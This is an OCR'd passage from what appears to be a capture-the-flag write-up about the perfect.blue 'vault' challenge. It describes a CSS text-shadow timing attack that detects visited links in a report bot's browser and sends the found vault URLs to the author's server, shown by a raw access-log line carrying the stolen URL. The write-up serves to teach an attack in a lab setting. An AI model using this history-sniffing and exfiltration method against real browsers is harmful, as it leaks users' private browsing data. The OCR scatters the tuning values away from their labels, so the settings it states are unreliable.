
seemed to be much slower on the report bot than it was
locally. I eventually found that using a text-shadow of
black
, a font-size of
,
links and
1px 1px 20px
2px
150
10000
link length gave good results.
I then modified it to look for vault urls, and had it send the results
to my server. See below for the exact code used
Eventually I got a log entry that looked like:
35.236.236.57 - - [10/Oct/2021:09:40:51
+0000] "GET /log?
http%3A%2F%2Fvault.chal.perfect.blue%2F17%
2F6%2F7%2F28%2F25%2F22%2F32%2F2%2F12%2F2%2
F16%2F24%2F6%2F29%2F HTTP/1.1" 404 489
"http://bawolff.net/visitedchrome.html"
"Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4655.0 Safari/537.36"
And sure enough
http://vault.chal.perfect.blue/17/6/7/28/25/22/32/2/12/2/16/24/6/29/